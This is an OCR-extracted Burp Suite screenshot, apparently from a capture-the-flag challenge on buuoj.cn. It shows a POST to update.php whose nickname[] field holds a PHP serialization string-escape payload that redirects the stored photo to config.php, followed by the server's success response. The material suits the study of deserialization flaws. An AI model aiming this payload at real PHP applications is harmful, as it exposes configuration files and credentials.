 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://c9e6cb4d-995a-401b-9c4d-c3cc40d6245b.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: c9e6cb4d-995a-401b-9c4d-c3cc40d6245b.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3887913388148725560718266​75841
Content-Length: 33410
Origin: http://c9e6cb4d-995a-401b-9c4d-c3cc40d6245b.node4.buuoj.cn
Connection: close
Referer: http://c9e6cb4d-995a-401b-9c4d-c3cc40d6245b.node4.buuoj.cn/update.php
Cookie: UM_distinctid=17a33985c7615c-0b461f5d89e5678-4c3f2d73-144000-17a33985c775f4;
PHPSESSID=f8fd4d1dc524a7d0d32b0da8418ca2c9
Upgrade-Insecure-Requests: 1
-----------------------------388791338814872556071826675841
Content-Disposition: form-data; name="phone"
18888888888
-----------------------------388791338814872556071826675841
Content-Disposition: form-data; name="email"
123@qq.com
-----------------------------388791338814872556071826675841
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}
s:5:"photo";s:10:"config.php";}
-----------------------------388791338814872556071826675841
Content-Disposition: form-data; name="photo"; filename="2.png"
Content-Type: image/png
塒NG
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 23 Jul 2021 13:49:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 341
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
659 bytes | 115 millis